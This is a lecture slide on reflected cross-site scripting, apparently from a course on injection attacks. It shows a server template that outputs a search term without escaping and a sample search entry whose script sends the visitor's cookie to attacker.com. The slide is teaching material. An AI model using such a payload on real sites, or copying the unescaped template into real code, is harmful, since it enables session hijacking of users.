 Reflected XSS Attack

Buggy server template:

...
<h1>Search Results</h1>
Results for <%= params[:searchTerm].html_safe %>
...

No escaping!

Attacking search entry:

Justin Bieber
<img style="display:none" id="cookieMonster">
<script>
  img = document.getElementById("cookieMonster");
  img.src = "http://attacker.com?cookie=" +
      encodeURIComponent(document.cookie);
</script>

CS 142 Lecture Notes: Injection Attacks

Slide 11